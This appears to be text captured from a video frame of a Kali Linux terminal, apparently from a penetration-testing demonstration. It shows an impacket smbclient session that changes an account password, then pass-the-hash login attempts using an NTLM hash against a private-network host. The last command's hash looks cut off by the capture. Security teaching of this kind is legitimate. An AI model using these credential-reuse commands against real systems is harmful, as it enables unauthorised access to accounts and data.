 Applications Places Terminal Sun 02:39 1
*notes.txt
File Edit Search Options Help
Attacker - 192.168.223.129
root@kali: ~/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/impacket/examples root@hak5: ~ root@kali: ~
put {filename} - uploads the filename into the current path
get {filename} - downloads the filename from the current path
info - returns NetrServerInfo main results
who - returns the sessions currently connected at the target host (admin required)
close - closes the current SMB Session
exit - terminates the server process (and this session)
# password
New Password:
[-] SAMR SessionError: code: 0xc000006c - STATUS_PASSWORD_RESTRICTION - When trying to update a password, this s
tatus indicates that some password update rule has been violated. For example, the password may not meet length
criteria.
# password
New Password:
# exit
root@kali:~/impacket/examples# python smbclient.py -hashes aad3b435b51404eeaad3b435b51404ee:88e4d9fabaecf3dec18d
d80905521b29 notanadmin@192.168.80.10
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username
or authentication information.)
root@kali:~/impacket/examples# python smbclient.py -hashes aad3b435b51404eeaad3b435b51404ee:88e4d9fabaecf3dec18d
d80905521b2 notanadmin@192.168.80.10